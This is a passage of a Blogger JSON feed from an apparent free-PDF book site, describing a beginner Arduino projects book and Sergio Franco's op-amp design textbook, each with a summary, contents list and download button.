}],"title":{"type":"text","$t":"Electronics Beginner Arduino Projects Electronic Technology basic Arduino Coding Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload\u0026nbsp;Electronics Beginner\u003Cb\u003E Arduino \u003C\/b\u003EProjects Electronic Technology basic Arduino Coding PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EArduino Exodus Beginner Arduino Project PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQ8X-iMNZluQkk7PjwnhJmWh1ntyCf3vCYojcZjZPAOj69PKT3bI0ndz7QiXn6y8ZQHYFAxOKnoTxzN0zuAgHbxnlUxiyhoGvdprSlhJbl9woRYv7cnS-Y9TWyFemTCigU0w2efPDrDrGPMkm_dAm37N_zLltsC40MIHfirw3lJ0yv6clEC6YQ9h6UQ\/s1280\/Electronics-Beginner-Arduino-Projects-Electronic-Technology-basic-Arduino-Coding-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Electronics Beginner Arduino Projects Electronic Technology basic Arduino Coding PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQ8X-iMNZluQkk7PjwnhJmWh1ntyCf3vCYojcZjZPAOj69PKT3bI0ndz7QiXn6y8ZQHYFAxOKnoTxzN0zuAgHbxnlUxiyhoGvdprSlhJbl9woRYv7cnS-Y9TWyFemTCigU0w2efPDrDrGPMkm_dAm37N_zLltsC40MIHfirw3lJ0yv6clEC6YQ9h6UQ\/w640-h360\/Electronics-Beginner-Arduino-Projects-Electronic-Technology-basic-Arduino-Coding-PDF-bookbenefits.jpg\" title=\"Arduino Exodus Beginner Arduino Project PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EArduino Exodus Beginner Arduino Project PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EAre you ready to dive into the captivating world of Arduino? The \u003Cb\u003EArduino Exodus Beginner Arduino Project\u003C\/b\u003E is your gateway to unlocking the endless possibilities of this remarkable open-source electronics platform. Whether you're a beginner with little to no experience or an enthusiast looking to expand your knowledge, this project will inspire and empower you to bring your ideas to life.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDiscovering the Arduino Exodus:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Exodus Beginner Arduino Project introduces you to the fundamentals of microcontrollers and their application in creating interactive projects. From understanding the basic components of a microcontroller to exploring its functionalities, this project serves as a guide to equip you with the necessary skills and knowledge.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAn Adventure of Creativity:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWith Arduino, the possibilities are limited only by your imagination. Through this project, you'll embark on an adventure of creativity, where you can connect and control a vast array of devices and sensors. Whether you want to build a robot, create interactive artwork, or design a home automation system, Arduino empowers you to turn your ideas into reality.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGuided Learning and Hands-On Experience:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Exodus project provides a structured and hands-on learning experience. Step-by-step instructions, accompanied by detailed circuit diagrams and code examples, will guide you through each stage of the project. You'll learn how to write and upload code, connect various components, and troubleshoot common challenges along the way.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEmpowering Innovation and Problem-Solving:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino is not just a tool for hobbyists; it's a platform that fosters innovation and problem-solving. As you progress through the Exodus project, you'll develop a deeper understanding of electronics, programming, and how they intersect. This knowledge will empower you to tackle real-world challenges and find creative solutions.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECommunity and Collaboration:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOne of the most incredible aspects of the Arduino ecosystem is the vibrant and supportive community. Engaging with fellow enthusiasts, sharing ideas, and seeking guidance from experienced Arduino users will enhance your learning journey. The Arduino Exodus project opens the door to this collaborative community, where you can find inspiration, ask questions, and showcase your own creations.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Joy of Completion:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAs you reach the end of the Arduino Exodus Beginner Arduino Project, a sense of accomplishment will wash over you. You'll have successfully completed your first Arduino project, equipped with newfound skills and confidence to tackle even more ambitious endeavors. Remember, this is just the beginning of your Arduino adventure.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConclusion:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Exodus Beginner Arduino Project is an invitation to explore, learn, and create one of the most exciting electronics platforms available today. Embrace the journey, unleash your creativity, and let Arduino be the catalyst for turning your wildest ideas into tangible reality. Start your adventure now, and witness the transformative power of Arduino in your hands.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EWhat exactly is a microcontroller? In the realm of Arduino, which focuses on connecting various components, we will delve into the topic of microcontrollers. By understanding the broader concept and the diverse range within the Arduino family, we will equip ourselves to seamlessly integrate code, communication, and hardware. This chapter will serve as a comprehensive guide to prepare you for working with your new hardware companion. Fasten your seat belts, as this will be a quick and exciting journey into the world of microcontrollers!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDecoding the Microcontroller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAt its core, a microcontroller is an integrated circuit (IC) that houses all the essential components found in a typical computer. These components encompass:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Processor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Memory\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Interfaces\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Inputs and outputs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe processor serves as the central decision-making unit, responsible for executing commands and calculations.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMemory, divided into two main categories—Read Only Memory (ROM) and Random Access Memory (RAM)—stores both the internal system and user-defined elements.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGetting Started with Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino, often referred to as a pocket-sized computer or \"microcontroller,\" empowers users to control circuits. Its versatility shines through its ability to interact with sensors, LEDs, motors, speakers, and even the internet. This flexibility makes Arduino an ideal platform for countless creative projects. Some popular applications include:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Reactive lighting that responds to music or social media.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Robots utilizing sensor data for navigation and task execution.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Diverse controls for music, gaming, and social media.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Enabling real-world objects to connect online (e.g., popular integration with Twitter).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Automation and prototyping.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino opens up a world of possibilities for beginners, allowing them to explore, expand, and refine their projects with ease.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Catenary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat is a microcontroller?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA large Arduino family was introduced\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAbout hardware prototyping\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino software properties\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBeginner Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntermediate Arduino: Inputs and Outputs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 01- IoT Fidget\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 02 - 3 LED With Arduino 101\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 03 - Ultrasonic Distance Sensor in Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 04 - Flowing LED Lights with Arduino Uno R3\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 05 - Light Sensor with Arduino in Tinkercad\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 06 - DIY | 3x3x3 LED Cube for Arduino Nano+\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 07 - Ultrasonic Sensor (HC-SR04)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 08 - How to Use an RGB LED\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 09 - PIR Motion Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 10 - DIY Arduino Obstacle Avoiding Car at Home\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Electronics Beginner Arduino Projects Electronic Technology basic Arduino Coding Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 2 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 155\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003EYear: 2021\u003C\/div\u003E\u003Cdiv\u003EEdition:\u003C\/div\u003E\u003Cdiv\u003EAuthor: Nithukanth Sooriyan\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n  \n\n\u003Cdiv class=\"btn-action-download\"\u003E\n    \u003Cdiv class=\"btn-download-book\" onclick=\"_gu()\"\u003E\u003Ci class=\"fa fa-download\"\u003E\u003C\/i\u003E Download Book\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2441284994366055418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2441284994366055418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/05\/electronics-beginner-arduino-projects.html","title":"Electronics Beginner Arduino Projects Electronic Technology basic Arduino Coding Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQ8X-iMNZluQkk7PjwnhJmWh1ntyCf3vCYojcZjZPAOj69PKT3bI0ndz7QiXn6y8ZQHYFAxOKnoTxzN0zuAgHbxnlUxiyhoGvdprSlhJbl9woRYv7cnS-Y9TWyFemTCigU0w2efPDrDrGPMkm_dAm37N_zLltsC40MIHfirw3lJ0yv6clEC6YQ9h6UQ\/s72-w640-h360-c\/Electronics-Beginner-Arduino-Projects-Electronic-Technology-basic-Arduino-Coding-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1768308531400763103"},"published":{"$t":"2023-05-05T23:58:00.009+01:00"},"updated":{"$t":"2024-02-19T17:50:17.959+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload\u0026nbsp;DESIGN WITH OPERATIONAL AMPLIFIERS AND\u0026nbsp;ANALOG INTEGRATED CIRCUITS PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDESIGN WITH OPERATIONAL AMPLIFIERS AND\u0026nbsp;ANALOG INTEGRATED CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbFTm4PjuI7u5r6ARt4JTlD1HlJt3Hmb6lAyCkPJU1LKeUJu1FlL70f6VDgmgdEGCwf0OCx5Njfax1YPGJbpg86gvM8ZjslYtlbGPHlPiCFLIaarmyJBOav6V0RqOWQCy-uwaRtR8Z0RUNlL6UPXGsWXVEyeMv3MVxTE1os2_pj2qcFAfRuvhtZXFCQ\/s1280\/DESIGN%20WITH%20OPERATIONAL%20AMPLIFIERS%20AND%20ANALOG%20INTEGRATED%20CIRCUITS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbFTm4PjuI7u5r6ARt4JTlD1HlJt3Hmb6lAyCkPJU1LKeUJu1FlL70f6VDgmgdEGCwf0OCx5Njfax1YPGJbpg86gvM8ZjslYtlbGPHlPiCFLIaarmyJBOav6V0RqOWQCy-uwaRtR8Z0RUNlL6UPXGsWXVEyeMv3MVxTE1os2_pj2qcFAfRuvhtZXFCQ\/w640-h360\/DESIGN%20WITH%20OPERATIONAL%20AMPLIFIERS%20AND%20ANALOG%20INTEGRATED%20CIRCUITS.jpg\" title=\"Download DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDESIGN WITH OPERATIONAL AMPLIFIERS AND\u0026nbsp;ANALOG INTEGRATED CIRCUITS\u0026nbsp;\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"Design with Operational Amplifiers and Analog Integrated Circuits\" is a popular textbook in the field of analog circuit design, written by Sergio Franco. The book provides a comprehensive and practical approach to understanding the theory and design of analog circuits using operational amplifiers (op-amps) and other analog integrated circuits.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book covers a wide range of topics, including basic op-amp circuits, feedback, stability analysis, frequency response, active filters, oscillators, and many more. The book also includes numerous design examples and practical circuits that illustrate the concepts presented in the text.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book is widely used as a textbook in undergraduate and graduate courses in electrical engineering and is also popular among practicing engineers in the field of analog circuit design. It is highly recommended for anyone who wants to gain a deep understanding of the theory and design of analog circuits using op-amps and other analog integrated circuits.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EAlthough not explicitly indicated, the book consists of three parts. The first part\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E(Chapters 1–4) introduces fundamental concepts and applications based on the op-amp as a predominantly ideal device. It is felt that the student needs to develop\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esufficient confidence with ideal (or near-ideal) op amp situations before tackling\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand assessing the consequences of practical device limitations. Limitations are the\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esubject of the second part (Chapters 5–8), which covers the topic in more systematic\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edetail than previous editions. Finally, the third part (Chapters 9–13) exploits the\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ematurity and judgment developed by the reader in the first two parts to address\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ea variety of design-oriented applications. Following is a brief chapter-by-chapter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edescription of the material covered.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1 reviews basic amplifier concepts, including negative feedback. Much\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eemphasis is placed on the loop gain as a gauge of circuit performance. The loop\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egain is treated via both two-port analysis and return-ratio analysis, with due attention to similarities as well as differences between the two approaches. The student\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eis introduced to simple PSpice models, which will become more sophisticated as\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewe progress through the book. Those instructors who find the loop-gain treatment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eoverwhelming this early in the book may skip it and return to it at a more suitable\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etime. Coverage rearrangements of this sort are facilitated by the fact that individual\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esections and chapters have been designed to be as independent as possible from each\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eother; moreover, the end-of-chapter problems are grouped by section.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2 deals with I-V, V-I, and I-I converters, along with various instrumentation and transducer amplifiers. The chapter places much emphasis on feedback\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etopologies and the role of the loop gain T.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3 covers first-order filters, audio filters, and popular second-order filters\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esuch as the KRC, multiple-feedback, state-variable, and biquad topologies. The\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Echapter emphasizes complex-plane systems concepts and concludes with filter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esensitivities.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe reader who wants to go deeper into the subject of filters will find Chapter 4\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Euseful. This chapter covers higher-order filter synthesis using both the cascade and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe direct approaches. Moreover, these approaches are presented for both the case\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof active RC filters and the case of switched-capacitor (SC) filters.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5 addresses input-referrable op amp errors such as VOS, IB, IOS, CMRR,\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPSRR, and drift, along with operating limits. The student is introduced to datasheet interpretation, PSpice micromodels, and also to different technologies and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etopologies.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 6 addresses dynamic limitations in both the frequency and time domains,\u003C\/div\u003E\u003Cdiv\u003Eand investigates their effect on the resistive circuits and the filters that were studied\u003C\/div\u003E\u003Cdiv\u003Ein the first part using mainly ideal op amp models. Voltage feedback and current\u003C\/div\u003E\u003Cdiv\u003Efeedback are compared in detail, and PSpice is used extensively to visualize both\u003C\/div\u003E\u003Cdiv\u003Ethe frequency and transient responses of representative circuit examples. Having\u003C\/div\u003E\u003Cdiv\u003Emastered the material of the first four chapters using ideal or nearly ideal op amps,\u003C\/div\u003E\u003Cdiv\u003Ethe student is now in a better position to appreciate and evaluate the consequences\u003C\/div\u003E\u003Cdiv\u003Eof practical device limitations.\u003C\/div\u003E\u003Cdiv\u003EThe subject of ac noise, covered in Chapter 7, follows naturally since it combines\u003C\/div\u003E\u003Cdiv\u003Ethe principles learned in both Chapters 5 and 6. Noise calculations and estimation\u003C\/div\u003E\u003Cdiv\u003Erepresent another area in which PSpice proves a most useful tool.\u003C\/div\u003E\u003Cdiv\u003EThe second part concludes with the subject of stability in Chapter 8. The enhanced coverage of negative feedback has required an extensive revision of frequency\u003C\/div\u003E\u003Cdiv\u003Ecompensation, both internal and external to the op-amp. The fourth edition makes\u003C\/div\u003E\u003Cdiv\u003Egenerous use of the voltage\/current injection techniques pioneered by R. D. Middlebrook for loop-gain measurements. Again, PSpice is used profusely to visualize the\u003C\/div\u003E\u003Cdiv\u003Eeffect of the different frequency-compensation techniques presented.\u003C\/div\u003E\u003Cdiv\u003EThe third part begins with nonlinear applications, which are discussed in\u003C\/div\u003E\u003Cdiv\u003EChapter 9. Here, nonlinear behavior stems from either the lack of feedback (voltage\u003C\/div\u003E\u003Cdiv\u003Ecomparators), or the presence of feedback, but of the positive type (Schmitt triggers),\u003C\/div\u003E\u003Cdiv\u003Eor the presence of negative feedback, but using nonlinear elements such as diodes\u003C\/div\u003E\u003Cdiv\u003Eand switches (precision rectifiers, peak detectors, track-and-hold amplifiers).\u003C\/div\u003E\u003Cdiv\u003EChapter 10 covers signal generators, including Wien-bridge and quadrature\u003C\/div\u003E\u003Cdiv\u003Eoscillators, multivibrators, timers, function generators, and V-F and F-V converters.\u003C\/div\u003E\u003Cdiv\u003EChapter 11 addresses regulation. It starts with voltage references, proceeds to\u003C\/div\u003E\u003Cdiv\u003Elinear voltage regulators, and concludes with a much-expanded coverage of switching regulators. Great attention is devoted to current control and slope compensation,\u003C\/div\u003E\u003Cdiv\u003Ealong with stability issues such as error-amplifier design and the effect of the right half plane zero in boost converters.\u003C\/div\u003E\u003Cdiv\u003EChapter 12 deals with data conversion. Data-converter specifications are treated\u003C\/div\u003E\u003Cdiv\u003Ein a systematic fashion, and various applications with multiplying DACs are presented.\u003C\/div\u003E\u003Cdiv\u003EThe chapter concludes with oversampling-conversion principles and sigma-delta\u003C\/div\u003E\u003Cdiv\u003Econverters. Much has been written about this subject, so this chapter on necessity\u003C\/div\u003E\u003Cdiv\u003Eexposes the student only to the fundamentals.\u003C\/div\u003E\u003Cdiv\u003EChapter 13 concludes the book with a variety of nonlinear circuits, such as\u003C\/div\u003E\u003Cdiv\u003Elog\/antilog amplifiers, analog multipliers, and operational transconductance amplifiers with brief exposure to gm-C filters. The chapter culminates with an introduction to phase-locked loops, a subject that combines important materials addressed\u003C\/div\u003E\u003Cdiv\u003Eat various points in the preceding chapters.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1 Operational Amplifier Fundamentals\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E2 Circuits with Resistive Feedback\u003C\/div\u003E\u003Cdiv\u003E3 Active Filters: Part\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E4 Active Filters: Part II\u003C\/div\u003E\u003Cdiv\u003E5 Static Op Amp Limitations\u003C\/div\u003E\u003Cdiv\u003E6 Dynamic Op Amp Limitations\u003C\/div\u003E\u003Cdiv\u003E7 Noise\u003C\/div\u003E\u003Cdiv\u003E8 Stability\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E9 Nonlinear Circuits\u003C\/div\u003E\u003Cdiv\u003E10 Signal Generators\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E11 Voltage References and Regulators\u003C\/div\u003E\u003Cdiv\u003E12 D-A and A-D Converters\u003C\/div\u003E\u003Cdiv\u003E13 Nonlinear Amplifiers and Phase-Locked Loops\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EInformation Of the Book:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: DESIGN WITH OPERATIONAL AMPLIFIERS AND ANALOG INTEGRATED CIRCUITS PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 5 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 733\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EYear: 2015\u003C\/div\u003E\u003Cdiv\u003EEdition: 4\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;\u0026nbsp;Sergio Franco\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"gtx-trans\" style=\"left: 402px; position: absolute; top: 2637px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"btn-action-download\"\u003E\n    \u003Cdiv class=\"btn-download-book\" onclick=\"_gu()\"\u003E\u003Ci class=\"fa fa-download\"\u003E\u003C\/i\u003E Download 